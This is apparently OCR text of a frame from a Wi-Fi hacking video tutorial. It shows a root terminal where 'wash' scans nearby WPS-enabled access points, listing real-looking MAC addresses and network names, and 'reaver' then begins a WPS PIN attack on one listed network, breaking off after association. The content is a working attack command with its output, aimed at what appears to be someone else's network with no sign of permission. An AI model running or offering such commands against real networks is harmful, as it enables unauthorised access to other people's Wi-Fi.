 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[root@localhost EthicalHacking]# wash -i wlp2s0
Wash v1.4 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
4K METHODX
IT SOLUTIONS & MORE
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------------------
54:BE:F7:11:4E:F9 1 00 1.0 No ef1646
64:70:02:B3:3F:1C 1 00 1.0 No Azalea
E8:94:F6:6D:19:22 2 00 1.0 No Chajanka
14:CC:20:66:E6:B0 6 00 1.0 No Lords of WI-FI
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
SUBSCRIBE!
Chronic : reaver
Chronic : bash